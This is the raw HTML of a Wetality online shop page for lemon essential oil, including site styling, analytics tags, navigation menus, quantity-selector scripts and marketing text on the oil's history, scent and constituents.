.page-template-template-products-shop .post-37257 .woocommerce_promotion_badge_text{
    left: 25px;
    top: 54px;
}
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 10px;
  }
	#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {
    left: 7px;
    top: 28px;
 }
	div#summer-n1n2-offer {
    padding-top: 20px;
}
}

/* disclaimer page link style */
a.disklmr{
	  color: #315d32;
    border-bottom: 1px solid #315d32;
    font-style: italic;
    font-size: 17px;
}

/* dealer area buttons and boxes - product material*/
.dinamic-content-box p{
flex:1;}

.dinamic-content-box .activity-btn.gray-activity {
	align-self: auto!important;
order:2;}

a.activity-btn.gray-activity.gray-buy-btn{
	  order: 1;
    margin-bottom: 10px;
background-color: rgb(116 151 7);
    color: #fff;
}

a.activity-btn.gray-activity.gray-buy-btn:hover,
a.activity-btn.gray-activity.gray-buy-btn:focus{
	background-color: rgb(116 151 7 / 64%);
}

.page-template-wetality-water-products .product-options .form-choice-selector-label .second-step{
	text-align: left;
}

.sep-event-content{
	line-height:19px;
}


.manuka-texture .smartship-btn{display:none;}

.manuka-texture a.button.add_to_cart_button{
	margin-right:0px!important;
  padding: 7px 25px 6px;
}

#content-of-business .dealer-area-videos h2 {
    font-size: 16px;
    line-height: 19px;
}


/* delete blinking percent from offer menu */
li.offer-btn span{ display:inline;color: #ee3a42;}

.page-id-105242 .ar-tablet .single-eoil-container h2{ margin-top:auto;}

/* RED TAG BADGE */
.woocommerce_promotion_badge.red-tag-br-special-offer, .woocommerce_promotion_badge.red-tag-br-special-tilbud{
	border-color: transparent transparent #ec1d27 transparent;
}

@media screen and (max-width: 1450px) and (min-width: 768px){
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 10px;
}
#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {
    left: 8px;
    top: 28px;
}
}

@media screen and (max-width: 992px) and (min-width: 768px){
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 17px;
}
	#summer-n1n2-offer{padding-top: 20px;}
}

/*header widget*/
.header-widget-region > [class*="col-"] {
     margin-bottom: -30px;
}

#bf-2023-offer .parent-triangle-div{left: 25px;
    top: 44px;}
#bf-2023-offer .woocommerce_promotion_badge_text { left: 20px;
	top: 68px;}

.woocommerce_promotion_badge.black-br-friday-tilbud {
    border-color: transparent transparent #000 transparent;
}

@media screen and (max-width: 767px){
	#bf-2023-offer .woocommerce_promotion_badge_text {left: 16px;top: 63px;}
	#bf-2023-offer .parent-triangle-div {
    left: 19px;
    top: 40px;}
}

.product_cat-wetality-water-equipment .single_product_retail_price {display:none;}

/*wooden box*/
.single.single-product.postid-113082 .summary.entry-summary .subtitle-attribute{display:none;}

/*eoils special price*/
.woocommerce ul.products .post-114774 .wetalityInfo p.rrr,
.woocommerce ul.products .post-114773 .wetalityInfo p.rrr,
.woocommerce ul.products .post-114768 .wetalityInfo p.rrr,
.post-114774 .single_product_retail_price,
.post-114773 .single_product_retail_price,
.post-114768 .single_product_retail_price{ display:none;}

.single-product.postid-75170 .woocommerce_promotion_badge_text,
:lang(da-DK) .single-product.postid-75170 .woocommerce_promotion_badge_text {
    left: 23px;
    top: 25px;
}
/*
.carousel-indicators {
 display:none;
}
*/

:lang(da-DK) .single.postid-70788 .woocommerce_promotion_badge_text,
:lang(da-DK) .single.postid-78286 .woocommerce_promotion_badge_text,
:lang(da-DK) .single.postid-86199 .woocommerce_promotion_badge_text{
    left: 15px!important;
    top: 16px!important;
}

.single.postid-70788 .woocommerce_promotion_badge_text, 
.single.postid-78286 .woocommerce_promotion_badge_text,
.single.postid-86199 .woocommerce_promotion_badge_text{
    left: 20px!important;
    top: 21px!important;
}

:lang(da-DK) .product.post-70788 .woocommerce_promotion_badge_text,
:lang(da-DK) .product.post-78286 .woocommerce_promotion_badge_text,
:lang(da-DK) .product.post-86199 .woocommerce_promotion_badge_text{
    left: 14px!important;
    top: 43px!important;
}

.product.post-70788 .woocommerce_promotion_badge_text, 
.product.post-78286 .woocommerce_promotion_badge_text,
.product.post-86199 .woocommerce_promotion_badge_text{
    left: 21px!important;
    top: 46px!important;
}
/* brisati posle 12 maja */
.post-126059 .priceDiv .wetalityInfo:first-of-type {
color: #e94e0f;
}

.woocommerce_promotion_badge.improved-version, .woocommerce_promotion_badge.forbedret-version{
    border-color: transparent transparent #e55026 transparent;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H26EP14DG8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H26EP14DG8');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167556299-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167556299-1');
  gtag('config', 'AW-963335058'); 
</script>

<!-- Global site tag (gtag.js) - Google Ads: 963335058 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-963335058"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-963335058');
</script>


</head>

<body class="page-template page-template-templates page-template-template-essential-oils page-template-templatestemplate-essential-oils-php page page-id-81084 wp-embed-responsive theme-storefront woocommerce-no-js storefront-align-wide right-sidebar woocommerce-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

    
    <div id="page" class="hfeed site">
        
<header>
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_2048.png" sizes="2048x2732"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1668.png" sizes="1668x2224"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1536.png" sizes="1536x2048"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1242.png" sizes="1242x2208"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1125.png" sizes="1125x2436"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_750.png" sizes="750x1334"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_640.png" sizes="640x1136"
        rel="apple-touch-startup-image" />

    

    <!----- NAVIGATION FOR NOT LOGGED USERS ---->

    <div class="navbar navbar-default navbar-fixed-top qwetality-nav not-logged">

        <div class="container-fluid">

            <!--logo-->
            <div class="navbar-header">
                <a class="navbar-brand" href="/"><img class="img-responsive"
                        src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
                        alt="Wetality Logo" /></a>
            </div>
            <!--/logo-->

            <!--mobile btn-->
            <div class="mobile-toogle">
                <button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>

                <div class="login-mobile-toggle">
                    <ul>
                        <li>
                            <!-- Mini Cart -->
                            <ul id="site-header-cart" class="site-header-cart menu site-header-cart-mobile">
                                <li class="">
                                    <!-- Not Logged Member Mobile -->
                                    <a class="cart-contents cart-contents-home" href=""
                                        title="Pogledajte Vašu korpu"></a>
                                </li>
                            </ul><!-- END Mini Cart -->
                        </li>
                        <!-- <li><a class="w-cart-link hiddenMob" href="/my-cart-2/"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
              <div class="w-cart ush_cart_1 empty">
              <div class="w-cart-h">
              <a class="w-cart-link hiddenMob" href="/my-cart-2/"><i class="fa fa-shopping-cart" aria-hidden="true"></i>
              <span class="w-cart-quantity">0</span>
              </a>
              </div>
              </div>
              </li> -->
                    </ul>
                </div>
            </div>
            <!--/mobile btn-->

            <!--main navigation-->
            <div class="container main-nav-container">

                <div class="navbar-collapse collapse" id="navbar-main">

                    <ul class="nav navbar-nav">
                        <li><a
                                href="/">Pocetna</a>
                        </li>
                        <li class="megamenu shop-megamenu">
                            <a href="/qvg-shop/"
                                class="for-dropdown">Shop</a>
                            <span class="downArr" openval="for-notlogshop"><i class="fa fa-angle-down"
                                    aria-hidden="true"></i></span>
                            <span class="downArrFull"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                            <ul class="dropdown-menu" id="down-for-notlogshop">
                                <div class="container">
                                    <p class="p-title">Shop</p>
                                    <div class="qvg-shop-products">
                                        <ul>
                                            <li><a href="/qvg-shop#wetality-drops">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg"
                                                            alt="Wetality 10 ML">
                                                        <p>10 ML
                                                                                                                    </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-sprays">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg"
                                                            alt="Wetality 30ML">
                                                        <p>30 ML
                                                                                                                    </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-inhalers">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-inhalers.svg"
                                                            alt="Wetality Inhalers">
                                                        <p>Inhalatori                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-balms">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-balms.svg"
                                                            alt="Wetality Balms">
                                                        <p>Balzam                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-supplements">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-supplements.svg"
                                                            alt="Wetality Suplements">
                                                        <p>Suplementi                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-cosmetics">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-cosmetics-serums.svg"
                                                            alt="Wetality Cosmetics">
                                                        <p>Kozmetika                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="eoil-link ipad-margin"><a href="/water/wetality-water-products/">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-water-purifier.svg"
                                                            alt="Water purifier">
                                                        <p>Water purifier</p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="eoil-link ipad-margin"><a href="/wetality-air-purifier-shop/">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-air-purifier.svg"
                                                            alt="Air purifier">
                                                        <p>Air purifier</p>
                                                    </div>
                                                </a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </ul>
                        </li>

                        <li class="megamenu shop-megamenu offer-btn">
                            <a href="/promotional-offers/"
                                class="for-dropdown">Ponude<span>%</span></a>
                        </li>

                        <!--<li class="megamenu shop-megamenu fs-btn">
              <a href="/wetality-flash-sale/" class="for-dropdown">FLASH SALE <i class="fa fa-bolt"
                  aria-hidden="true"></i></a>
            </li>-->

                        <li class="megamenu">
                            <a class="for-dropdown linkArr"
                                openvallink="for-notloglegal">O nama & Legalno</a>
                            <span class="downArr" openval="for-notloglegal"><i class="fa fa-angle-down"
                                    aria-hidden="true"></i></span>
                            <span class="downArrFull"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                            <ul class="dropdown-menu" id="down-for-notloglegal">
                                <div class="container">
                                    <div class="row">
                                        <div class="col-md-3 col-sm-3">
                                            <p class="p-border">O nama                                            </p>
                                            <ul>
                                                <li><a
                                                        href="/about/">Kompanija</a>
                                                </li>
                                                <li><a
                                                        href="/information/">Informacije</a>
                                                </li>
                                                <li><a
                                                        href="/wetality-roles/">Wetality uloge</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="col-md-9 col-sm-9">
                                            <p class="p-border">
                                                LEGAL</p>
                                            <div class="row">
                                                <div class="col-md-6 col-sm-6">
                                                    <p>
                                                        <b>Za web korisnike</b>
                                                    </p>
                                                    <ul>
                                                        <li><a
                                                                href="/legal-for-users/">Legal za korisnike</a>
                                                        </li>
                                                        <li><a
                                                                href="/product/membership-and-binder">Membership</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                                <div class="col-md-6 col-sm-6">
                                                    <p><b>Za prodavnicu</b>
                                                    </p>
                                                    <ul>
                                                        <li><a
                                                                href="/terms-and-conditions/">Uslovi</a>
                                                        </li>
                                                        <li><a
                                                                href="/product-claims-health-disclaimer/">Izjave</a>
                                                        </li>
                                                        <li><a
                                                                href="/wetality-subscription/">Wetality naročnina</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!--/container-->
                            </ul>
                        </li>
                        <li><a href="/wetality-way/">The Wetality Way</a></li>

                        <!--<li class="show-on-mobile">
                <div class="show-on-mobile-div the-red-btn">
                <a href="/register-now/" target="_blank">Nova Stranka<span>Registirajte se</span></a>
                </div>
                <div class="show-on-mobile-div">
                <a href="/wp-login.php">Log In</a>
                </div>
                </li>-->
                    </ul>

                    <div class="show-on-mobile">
                        <div class="show-on-mobile-div the-red-btn">

                                                        <a href="/register-now/"
                                target="_blank">Nova Stranka - <span>Registirajte se</span></a>
                            
                        </div>

                        <div class="show-on-mobile-div">
                            <a
                                href="/wp-login.php">Log In</a>
                        </div>

                    </div>

                </div>
                <!--/navbar-main-->
            </div>

            <ul class="nav navbar-nav mobileNav pull-right">
                <li class="pc-menu">
                    <ul id="site-header-cart" class="site-header-cart menu">
                        <li class="">
                            <!-- Not Logged Member -->
                            <a class="cart-contents cart-contents-home" href=""></a>
                        </li>

                        <li>
                            <div class="widget woocommerce widget_shopping_cart">
                                <div class="widget_shopping_cart_content"></div>
                            </div>
                        </li>
                    </ul>
                </li>

                <li class="li-lang titleLeng">
                    <img id="custom-flag" src="" />

                    
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-en"><a href="https://wetality.com/en/wetality-lemon-essential-oil-20ml/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
<li class="lang-sl active"><a href="https://wetality.com/sl/wetality-lemon-essential-oil-20ml/" hreflang="sl" title="Slovenian (sl)" class="qtranxs_image qtranxs_image_sl"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/si.png" alt="Slovenian (sl)" /><span style="display:none">Slovenian</span></a></li>
<li class="lang-da"><a href="https://wetality.com/da/wetality-lemon-essential-oil-20ml/" hreflang="da" title="Danish (da)" class="qtranxs_image qtranxs_image_da"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/dk.png" alt="Danish (da)" /><span style="display:none">Danish</span></a></li>
<li class="lang-de"><a href="https://wetality.com/de/wetality-lemon-essential-oil-20ml/" hreflang="de" title="Deutsch (de)" class="qtranxs_image qtranxs_image_de"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch (de)" /><span style="display:none">Deutsch</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
                </li>

                <li class="register-red-btn pc-menu">
                                        <a href="/register-now/"
                        target="_blank">Nova Stranka<span>Registirajte se</span></a>
                                    </li>

                <!--- loyalty program discount --->
                <li class="loyalty-btn loyalty-btn-not-logged">
                    <a href="/wetality-loyalty-page/">
                        Loyalty program<br>
                        <span>
                            Prihranite več                        </span>
                    </a>
                </li>
                <!---/ end of loyalty program discount --->

                <li class="pc-menu the-login-btn">
                    <a href="/wp-login.php">Log In</a>
                </li>
            </ul>

        </div>
        <!--/container-fluid-->
    </div>
    <!--/navbar-->
    <!---/ END OF  NAVIGATION FOR NOT-LOGGED USERS -->

    
    <!-- SEARCH DIV -->
    <div id="search">
        <div class="close-search">Zatvori            <button type="button" class="close">&#10005;</button>
        </div>

        <form class="w-search-form-h" autocomplete="off" action="/" method="get">
            <input type="text" name="s" id="us_form_search_s" placeholder="type keyword(s) here">
        </form>
    </div>
    <!-- /END OF SEARCH DIV -->

    <!-- NOTIFICATION SHIPPING DIV -->
    <!-- <div class="shipping-notification-bar" style="display:none;">
    <div class="container">
      <p>
        <i class="fa fa-truck" aria-hidden="true"></i>
              </p>
      <a href="" class="shipping-notification-bar-close">
        <span class="shipping-notification-bar-close-icon"><i class="fa fa-times-circle"></i></span>
      </a>
    </div>
  </div> -->
    <!--/END OF NOTIFICATION SHIPPING DIV -->

    <div style="clear:both"></div>

</header><!-- #masthead -->
        <div id="content" class="site-content" tabindex="-1">

            <div class="woo-notice-id"></div>
<div id="primary" class="content-area eo-landing-main">
  <main id="main" class="site-main eo-landing-main" role="main">

    
    <section class="eoil-landing-page">

      <div class="eoil-main-banner lemon-main-banner eoil-background-style with-aspect-ratio-1-2">
        <div class="container">
          <div class="eoil-banner-textblock nomb">
            <p>
              Experience the effects of            </p>
            <h1>LEMON</h1>
            <p>· Citrus limonum ·</p>
          </div>
        </div>
      </div>

      <div class="eoil-sections-wrapp">

        <div class="paper-bg-big eoil-background-style with-aspect-ratio-1-2 ar-tablet show-only-on-pc">
          <div class="container single-eoil-container">
            <div class="row with-flex-def">
              <div class="col-md-5 col-sm-6">
                <h2>
                  BURST THE ENERGY IN ANY ROOM WITH LEMON                </h2>
                <p>The lemon plant is native to India and both the fruit and
                  essential oil
                  have been used in ayurvedic medicines for thousands of years. Also, ancient Egyptians and Romans have
                  treated infectious diseases with lemons. The crusaders brought it to Europe in the Middle Ages.
                  Since the fruit has a good amount of vitamins A, B and C, an ounce a day was given to sailors to
                  prevent scurvy, eye problems, and other vitamin deficiencies. It was later introduced to America by
                  Christopher Columbus. Lemon was mainly used as an ornament and as medicine. It was only much later
                  that it began to be used in cooking.</p>

                <p>Today it is very popular in all kinds of natural cleaning
                  products and in aromatic waters.</p>
              </div>
              <div class="col-md-3 col-sm-2 text-center">
                <div class="single-eo-shop-option">
                  <img class="img-responsive"
                    src="https://wetality.com/wp-content/themes/storefront-child-theme/images/essential-oils/Lemon-mockup.png"
                    alt="Wetality Essential oils">
                </div>
              </div>
              <div class="col-md-4 col-sm-4">
                <div class="single-eoil-description-text">
                  <p><b>SCENT</b><br>
                    Citrus refreshing scent.                  </p>

                  <p><b>PROPERTIES</b><br>
                    Invigorating, cleansing, purifying and disinfecting.                  </p>

                  <p>
                    Lemon essential oil is also called ''Liquid sunshine'' and it possibly has the most potent antimicrobial effects of all the essential oils.                  </p>
                  <p>
                    It has been shown to also help with skin, fight exhaustion and uplift mood after using it as a natural home cleaning agent. Lemon essential oil is popular in the cosmetic and culinary industry.                  </p>
                  <p class="testcertificates"><a
                      href="https://wetality.com/wp-content/themes/storefront-child-theme/pdf/eo-lab-tests/Lab-test-EO-Lemon.pdf"
                      rel="nofollow"
                      target="_blank">TEST CERTIFICATE</a>
                  </p>
                  <p class="testcertificates"><a
                      href="https://wetality.com/wp-content/themes/storefront-child-theme/pdf/eo-data-sheets/Safety Data Sheet - Lemon.pdf"
                      rel="nofollow"
                      target="_blank">SAFETY SHEET</a>
                  </p>
                </div>
              </div>
            </div>
          </div>

          <div class="eoil-shop-buttons">
            
<link rel='stylesheet' href='https://wetality.com/wp-content/plugins/single-quantity/css/single-quantity-style.css' type='text/css' media='all'>

<div class="quantity" id="quantity">
  <div class="quantity-button quantity-down" id="quantity-down" data-attr="desktop">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text inpt-desktop" step="1" min="1" max="2623"
    name="quantity" value="1" title="Qty" size="4" pattern="[0-9]*" inputmode="numeric">
  <div class="quantity-button quantity-up" data-attr="desktop">+</div>
</div>

<div class="eoil-buttons-shop-wrrap">

  
  <a href="" class="button product_type_simple add_to_cart_button ajax_add_to_cart eoil-brown-btn"
    style="pointer-events: none">COMING SOON</a>

  
</div>

<script type="text/javascript">
(function($) {

  // ADD MAX QUANTITY
  $('.quantity-up').on('click', function() {
    var getAttr = $(this).attr("data-attr");
    var curr_input = $('.inpt-' + getAttr).val();
    var addQvg = parseInt(curr_input) + 1;
    $('.add_to_cart_button').attr("data-quantity", addQvg);
    $('input[name="ats_quantity"]').val(addQvg);
  });

  //ADD MIN QUANTITY
  $('.quantity-down').on('click', function() {
    var getAttr = $(this).attr("data-attr");
    var curr_input = $('.inpt-' + getAttr).val();
    var removeQvg = parseInt(curr_input) - 1;
    $('.add_to_cart_button').attr("data-quantity", removeQvg);
    $('input[name="ats_quantity"]').val(removeQvg);
  });

  $('.input-text').bind('keyup mouseup', function() {
    var getVal = $(this).val();
    $('.add_to_cart_button').attr("data-quantity", getVal);
    $('input[name="ats_quantity"]').val(getVal);
  });

  /***
   * SMARTSHIP MODAL
   */

  $('.smartship-btn').on('click', function(e) {
    e.preventDefault();
    var id = $(this).attr('data-id');
    var sku = $(this).attr('data-product_sku');
    var quantity = $(this).attr('data-quantity');

    $('#add-smartship').attr('href', '?add-to-cart=' + id);
    $('#add-smartship').attr('data-product_id', id);
    $('#add-smartship').attr('data-product_sku', sku);
    $('#add-smartship').attr('data-quantity', quantity);
    $('#modalOverlay').css('display', "block");
  });

  $('.smartship-btn-add').on('click', function(e) {
    e.preventDefault();
    $(this).next('#modalOverlayAddSmart').attr('data-info', '222');
    $(this).next('#modalOverlayAddSmart').css('display', "block");
  });

  $('#add-smartship').on('click', function() {
    setTimeout(function() {
      $('#modalOverlay').css('display', 'none');
    }, 800);
  });

  $('.cancel-modal-b').on('click', function() {
    console.log(1);
    $(this).parent().parent().parent().parent().css('display', 'none');
  });



})(jQuery);

function popup(e) {
  document.getElementById('popupModal' + e.value).style.display = 'block';
  document.getElementById('button' + e.value).onclick = function() {
    document.getElementById('add_to_smartship' + e.value).click();
  }
}

function closePopup(e) {
  document.getElementById('popupModal' + e.value).style.display = 'none';
}

window.onload = function() {
  document.getElementById('button').onclick = function() {
    document.getElementById('modalOverlay').style.display = 'none'
  };

}
</script>
          </div>
        </div>

        <div class="paper-bg eoil-background-style with-aspect-ratio-1-1 show-only-on-mobile">
          <div class="container single-eoil-container">
            <h2>
              BURST THE ENERGY IN ANY ROOM WITH LEMON            </h2>
            <p>The lemon plant is native to India and both the fruit and
                  essential oil
                  have been used in ayurvedic medicines for thousands of years. Also, ancient Egyptians and Romans have
                  treated infectious diseases with lemons. The crusaders brought it to Europe in the Middle Ages.
                  Since the fruit has a good amount of vitamins A, B and C, an ounce a day was given to sailors to
                  prevent scurvy, eye problems, and other vitamin deficiencies. It was later introduced to America by
                  Christopher Columbus. Lemon was mainly used as an ornament and as medicine. It was only much later
                  that it began to be used in cooking.</p>

            <p>Today it is very popular in all kinds of natural cleaning
                  products and in aromatic waters.</p>
          </div>
        </div>

        <div class="paper-bg eoil-background-style with-aspect-ratio-1-1 show-only-on-mobile">
          <div class="container single-eoil-container">
            <div class="row with-flex-def">
              <div class="col-sm-6 col-xs-5 text-center">
                <div class="single-eo-shop-option">
                  <img class="img-responsive"
                    src="https://wetality.com/wp-content/themes/storefront-child-theme/images/essential-oils/Lemon-mockup.png"
                    alt="Wetality Essential oils">
                  
<link rel='stylesheet' href='https://wetality.com/wp-content/plugins/single-quantity/css/single-quantity-style.css' type='text/css' media='all'>

<div class="quantity" id="quantity">
  <div class="quantity-button quantity-down" id="quantity-down" data-attr="mobile">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text inpt-mobile" step="1" min="1" max="2623"
    name="quantity" value="1" title="Qty" size="4" pattern="[0-9]*" inputmode="numeric">
  <div class="quantity-button quantity-up" data-attr="mobile">+</div>
</div>

<div class="eoil-buttons-shop-wrrap">

  
  <a href="" class="button product_type_simple add_to_cart_button ajax_add_to_cart eoil-brown-btn"
    style="pointer-events: none">COMING SOON</a>

  
</div>

<script type="text/javascript">
(function($) {

  // ADD MAX QUANTITY
  $('.quantity-up').on('click', function() {
    var getAttr = $(this).attr("data-attr");
    var curr_input = $('.inpt-' + getAttr).val();
    var addQvg = parseInt(curr_input) + 1;
    $('.add_to_cart_button').attr("data-quantity", addQvg);
    $('input[name="ats_quantity"]').val(addQvg);
  });

  //ADD MIN QUANTITY
  $('.quantity-down').on('click', function() {
    var getAttr = $(this).attr("data-attr");
    var curr_input = $('.inpt-' + getAttr).val();
    var removeQvg = parseInt(curr_input) - 1;
    $('.add_to_cart_button').attr("data-quantity", removeQvg);
    $('input[name="ats_quantity"]').val(removeQvg);
  });

  $('.input-text').bind('keyup mouseup', function() {
    var getVal = $(this).val();
    $('.add_to_cart_button').attr("data-quantity", getVal);
    $('input[name="ats_quantity"]').val(getVal);
  });

  /***
   * SMARTSHIP MODAL
   */

  $('.smartship-btn').on('click', function(e) {
    e.preventDefault();
    var id = $(this).attr('data-id');
    var sku = $(this).attr('data-product_sku');
    var quantity = $(this).attr('data-quantity');

    $('#add-smartship').attr('href', '?add-to-cart=' + id);
    $('#add-smartship').attr('data-product_id', id);
    $('#add-smartship').attr('data-product_sku', sku);
    $('#add-smartship').attr('data-quantity', quantity);
    $('#modalOverlay').css('display', "block");
  });

  $('.smartship-btn-add').on('click', function(e) {
    e.preventDefault();
    $(this).next('#modalOverlayAddSmart').attr('data-info', '222');
    $(this).next('#modalOverlayAddSmart').css('display', "block");
  });

  $('#add-smartship').on('click', function() {
    setTimeout(function() {
      $('#modalOverlay').css('display', 'none');
    }, 800);
  });

  $('.cancel-modal-b').on('click', function() {
    console.log(1);
    $(this).parent().parent().parent().parent().css('display', 'none');
  });



})(jQuery);

function popup(e) {
  document.getElementById('popupModal' + e.value).style.display = 'block';
  document.getElementById('button' + e.value).onclick = function() {
    document.getElementById('add_to_smartship' + e.value).click();
  }
}

function closePopup(e) {
  document.getElementById('popupModal' + e.value).style.display = 'none';
}

window.onload = function() {
  document.getElementById('button').onclick = function() {
    document.getElementById('modalOverlay').style.display = 'none'
  };

}
</script>
                </div>
              </div>
              <div class="col-sm-6 col-xs-7">
                <div class="single-eoil-description-text">
                  <p><b>SCENT</b><br>
                    Citrus refreshing scent.                  </p>

                  <p><b>PROPERTIES</b><br>
                    Invigorating, cleansing, purifying and disinfecting.                  </p>

                  <p>
                    Lemon essential oil is also called ''Liquid sunshine'' and it possibly has the most potent antimicrobial effects of all the essential oils.                  </p>
                  <p>
                    It has been shown to also help with skin, fight exhaustion and uplift mood after using it as a natural home cleaning agent. Lemon essential oil is popular in the cosmetic and culinary industry.                  </p>
                  <p class="testcertificates"><a
                      href="https://wetality.com/wp-content/themes/storefront-child-theme/pdf/eo-lab-tests/Lab-test-EO-Lemon.pdf"
                      rel="nofollow"
                      target="_blank">TEST CERTIFICATE</a>
                  </p>
                  <p class="testcertificates"><a
                      href="https://wetality.com/wp-content/themes/storefront-child-theme/pdf/eo-data-sheets/Safety Data Sheet - Lemon.pdf"
                      rel="nofollow"
                      target="_blank">SAFETY SHEET</a>
                  </p>
                </div>
              </div>
            </div>
          </div>
        </div>

        <!--- four box ---->
        <div class="eoil-four">
          <div class="eoil-half-box paper-bg eoil-background-style with-aspect-ratio-1-1">
            <div class="eoil-half-box-container">
              <img class="img-responsive"
                src="https://wetality.com/wp-content/themes/storefront-child-theme/images/essential-oils/food-grade.png"
                alt="Wetality Essential oils">
              <p>All Wetality EOs are of food grade quality, also suitable for
                food, beverages and aroma industry.</p>
            </div>
          </div>

          <div class="eoil-half-box paper-bg eoil-background-style with-aspect-ratio-1-1">
            <div class="eoil-half-box-container">
              <img class="img-responsive"
                src="https://wetality.com/wp-content/themes/storefront-child-theme/images/essential-oils/naturally-processed.png"
                alt="Wetality Essential oils">
              <p>Our EOs are water/steam distilled or mechanical cold pressed - no
                chemical, solvents or toxic
                substances are used.</p>
            </div>
          </div>

          <div class="eoil-half-box paper-bg eoil-background-style with-aspect-ratio-1-1">
            <div class="eoil-half-box-container">
              <img class="img-responsive"
                src="https://wetality.com/wp-content/themes/storefront-child-theme/images/essential-oils/natural100.png"
                alt="Wetality Essential oils">
              <p>All Wetality Essential Oils are 100% Pure and Natural, Certified Food Grade.</p>
            </div>
          </div>

          <div class="eoil-half-box paper-bg eoil-background-style with-aspect-ratio-1-1">
            <div class="eoil-half-box-container">
              <img class="img-responsive"
                src="https://wetality.com/wp-content/themes/storefront-child-theme/images/essential-oils/locally-grown.png"
                alt="Wetality Essential oils">
              <p>Each oil has its geographical place.
                For example: Lemons from Sicily and Rosemary from Morocco.</p>
            </div>
          </div>
        </div>
        <!---/end of four box ---->

        <div class="lemon-desc-bg eoil-background-style">
          <div class="container single-eoil-container">
            <div class="row">
              <div class="col-md-6 col-sm-6 bg-with-oppacity">
                <h4>LEMON<br> (CITRUS LIMONUM)</h4>
                <div class="single-eoil-description-text text-white">
                  <p><b>100% NATURAL AND PURE FOOD
                      GRADE ESSENTIAL OIL</b></p>

                  <p>
                    <b>CHEMICAL CONSTITUENTS</b><br>
                    Mononterpenoids Limonene, alpha-Pinene and beta-Pinene,
                    alpha-Citral and gamma-Terpinene.
                    Its beneficial properties are also determined by a high content of phenolic compounds, mainly
                    flavonoids and phenolic acids.                  </p>

